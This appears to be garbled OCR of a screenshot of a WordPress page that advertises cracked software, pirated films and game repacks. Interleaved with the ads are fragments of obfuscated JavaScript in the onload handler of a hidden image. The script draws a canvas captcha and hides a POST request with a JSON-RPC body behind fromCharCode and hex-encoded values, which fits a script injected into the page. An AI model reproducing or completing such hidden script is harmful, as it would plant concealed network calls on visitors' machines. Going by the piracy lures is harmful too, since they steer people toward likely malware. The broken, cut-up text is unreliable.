
Office 2024 Pre-Activated [Atmos]
yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=fu
');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ234
Microsoft Office 2024 Crack tool
dom()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.
(x86x64) 100% Worked MediaFire
ing.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,4
48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50
The Dog Stars 2026 Dolby Vision 4K
g.fromCharCode(32).trim();for(let i=0;i
Eng Subs Verified T𝐨𝐫𝐫𝐞nt
Dragon Age: The Veilguard Cracked
Verify
Version FitGirl Repack Bypass Steam
Desktop
RECENT COMMENTS
Hello
على
A WordPress Commenter
world!